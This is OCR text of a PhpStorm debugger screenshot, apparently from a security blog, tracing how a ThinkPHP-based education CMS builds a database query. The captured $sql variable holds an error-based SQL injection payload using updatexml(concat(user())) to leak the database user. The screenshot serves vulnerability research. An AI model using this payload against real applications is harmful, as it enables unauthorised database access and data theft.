 yxtcmf yxtedu Core Library Think Db Driver.class.php Nginx
1: Project Project Model.class.php Think.class.php CommonModel.class.php TestModel.class.php Driver.class.php common~runtime.php
OauthadminC
ProfileContro
PromotersCo
PublicControl
RegisterContr
SettingContro
TestControlle
Lang
Menu
data
Expand
989 $this->parseLock( lock: isset($options['lock'])?$options['lock']:false),
990 $this->parseComment( comment: !empty($options['comment'])?$options['comment']:''),
991 $this->parseForce( index: !empty($options['force'])?$options['force']:'') $options: {where => "1 a
992 ),$sql);
993 return $sql; $sql: "SELECT * FROM `edu_test` WHERE 1 and updatexml(1,concat(0x23,user(),0x23),1)# LIMIT 1
994 }
995
996 /**
997 * 获取最近一次查询的sql语句
\Think\Db Driver parseSql()
Database
Debug: Nginx index.php
Debugger Console Output
Frames Variables
Driver.class.php:993, Think\Db\Driver->
Driver.class.php:965, Think\Db\Driver->
Driver.class.php:945, Think\Db\Driver->
Model.class.php:759, Think\Model->fin
TestController.class.php:11, User\Contr
common~runtime.php:4, ReflectionMe
common~runtime.php:4, Think\App::in
common~runtime.php:4, Think\App::ex
$options = {array} [4]
$sql = "SELECT * FROM `edu_test` WHERE 1 and updatexml(1,concat(0x23,user(),0x23),1)# LIMIT 1  "
$this = {Think\Db\Driver\Mysql} [17]
$_COOKIE = {array} [2]
$_GET = {array} [2]
$_REQUEST = {array} [4]
$_SERVER = {array} [41]
$GLOBALS = {array} [13]
Constants
7: Structure
2: Favorites
PhpStorm 2021.2 available
Update...
AaronLuo's Blog from byAaronluo.github.io